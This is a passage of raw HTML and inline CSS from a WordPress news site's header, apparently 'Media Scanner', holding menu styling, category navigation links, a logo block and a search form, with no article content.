                }.tdi_55_c6c .tdb-menu > li .tdb-menu-sep,
                .tdi_55_c6c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_c6c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_c6c .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_55_c6c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_c6c .tdb-menu > li > a,
                .tdi_55_c6c .td-subcat-more,
                .tdi_55_c6c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_c6c .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_55_c6c .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_55_c6c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_c6c .tdb-menu .tdb-normal-menu ul,
                .tdi_55_c6c .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_55_c6c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_c6c .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_55_c6c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_c6c .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_55_c6c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_c6c .tdb-menu > li > a,
                .tdi_55_c6c .td-subcat-more,
                .tdi_55_c6c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_c6c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_c6c .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_c6c .tdb-menu > li > a,
                .tdi_55_c6c .td-subcat-more{
                    padding: 0 8px;
                }.tdi_55_c6c .tdb-menu > li > a,
                .tdi_55_c6c .td-subcat-more,
                .tdi_55_c6c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_c6c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_c6c .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_55_c6c .tdb-menu > li.current-menu-item > a,
				.tdi_55_c6c .tdb-menu > li.current-menu-ancestor > a,
				.tdi_55_c6c .tdb-menu > li.current-category-ancestor > a,
				.tdi_55_c6c .tdb-menu > li:hover > a,
				.tdi_55_c6c .tdb-menu > li.tdb-hover > a,
				.tdi_55_c6c .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_55_c6c .tdb-menu > li > a:after,
				.tdi_55_c6c .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_55_c6c .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_55_c6c .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_55_c6c .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_55_c6c .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_55_c6c .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_55_c6c .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_55_c6c class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_58_2bf" class="tdc-zone"><div class="tdc_zone tdi_59_dc6  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_59_dc6{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_59_dc6{
position:relative;
}

</style>
<div class="tdi_58_2bf_rand_style td-element-style" ><style>
.tdi_58_2bf_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_60_1b1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61_f88  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61_f88{
                    min-height: 0;
                }.tdi_61_f88:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_61_f88 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61_f88 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61_f88{
position:relative;
}

.tdi_61_f88 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_60_1b1_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_60_1b1_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_63_6c2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63_6c2{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_65_f6f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_f6f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_67_d44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_d44{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_1c5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_1c5" >
<style>

/* inline tdc_css att */

.tdi_68_1c5{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_1c5{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_1c5{
                    display: inline-block;
                }.tdi_68_1c5 .tdb-logo-a,
                .tdi_68_1c5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_68_1c5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_1c5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_1c5 .tdb-logo-img{
                    max-width: 30px;
                }.tdi_68_1c5 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_68_1c5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_68_1c5 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_68_1c5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_1c5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_68_1c5 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_1c5 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_1c5 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_68_1c5_rand_style td-element-style"><style>
.tdi_68_1c5_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/favicon-1.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_f99 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_f99"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_69_f99{
                    display: inline-block;
                }.tdi_69_f99 .td_block_inner{
                    text-align: center;
                }.tdi_69_f99 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_f99 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_69_f99 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_f99 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_69_f99 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_f99 .tdb-menu > li > a,
                .tdi_69_f99 .td-subcat-more{
                    color: #ffffff;
                }.tdi_69_f99 .tdb-menu > li > a,
                .tdi_69_f99 .td-subcat-more,
                .tdi_69_f99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_f99 .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_69_f99 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_69_f99 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_69_f99 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_f99 .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_69_f99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_f99 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_69_f99:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_f99 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_69_f99 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_f99 .tdb-menu > li > a,
                .tdi_69_f99 .td-subcat-more,
                .tdi_69_f99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_f99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_f99 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_f99 .tdb-menu > li > a,
                .tdi_69_f99 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_f99 .tdb-menu > li > a,
                .tdi_69_f99 .td-subcat-more,
                .tdi_69_f99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_f99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_f99 .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_69_f99 .tdb-menu > li.current-menu-item > a,
				.tdi_69_f99 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_f99 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_f99 .tdb-menu > li:hover > a,
				.tdi_69_f99 .tdb-menu > li.tdb-hover > a,
				.tdi_69_f99 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_69_f99 .tdb-menu > li > a:after,
				.tdi_69_f99 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_f99 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_f99 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_f99 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_f99 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_f99 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_f99 .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_69_f99 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_72_d19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72_d19" >
<style>
/* custom css */
.tdi_72_d19 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_72_d19{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_72_d19 .tdb-search-txt{
                    top: 0px;
                }.tdi_72_d19 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_72_d19 .tdb-search-form{
                    border-width: 0px;
                }.tdi_72_d19 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_72_d19 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_72_d19 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_72_d19 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_72_d19 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_72_d19 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_72_d19 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_72_d19 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_72_d19 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_72_d19 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_72_d19 .result-msg,
                .tdi_72_d19 .result-msg a{
                    color: #162eb7;
                }.tdi_72_d19 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_d19 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_d19 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_72_d19 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72_d19 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_72_d19 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_72_d19 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_d19 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_72_d19 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_72_d19 .td-image-container,
				.ie11 .tdi_72_d19 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_72_d19 .td-module-meta-info,
				.ie11 .tdi_72_d19 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_72_d19 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_72_d19 .td-post-vid-time{
					display: block;
				}.tdi_72_d19 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_72_d19 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_d19 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_d19 .td-post-category{
					display: none;
				}.tdi_72_d19 .td-read-more{
					display: none;
				}.tdi_72_d19 .td-post-author-name{
					display: none;
				}.tdi_72_d19 .entry-review-stars{
					display: none;
				}.tdi_72_d19 .td-icon-star,
                .tdi_72_d19 .td-icon-star-empty,
                .tdi_72_d19 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_d19 .td-module-comments{
					display: none;
				}.tdi_72_d19 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_72_d19 .td_module_wrap:hover .td-module-title a,
				.tdi_72_d19 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_d19 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_d19 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_d19 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_72_d19 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_72_d19 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_d19 .td-module-container:before{
					bottom: -10px;
				}.tdi_72_d19 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_d19 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_d19 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_d19 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_72_d19 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_73_cc5" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74_5c2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74_5c2{
                    min-height: 0;
                }.tdi_74_5c2:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_74_5c2 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_74_5c2 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_74_5c2{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_74_5c2 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_76_771  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76_771{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_77_6b8 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77_6b8" >
<style>

/* inline tdc_css att */

.tdi_77_6b8{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_77_6b8 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77_6b8 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_6b8 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_6b8 .td-image-container,
				.ie11 .tdi_77_6b8 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_77_6b8 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_77_6b8 .td-module-meta-info,
				.ie11 .tdi_77_6b8 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_6b8 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_77_6b8 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_6b8 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77_6b8 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77_6b8 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77_6b8 .td-post-vid-time{
					display: block;
				}.tdi_77_6b8 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_77_6b8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_6b8 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_77_6b8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
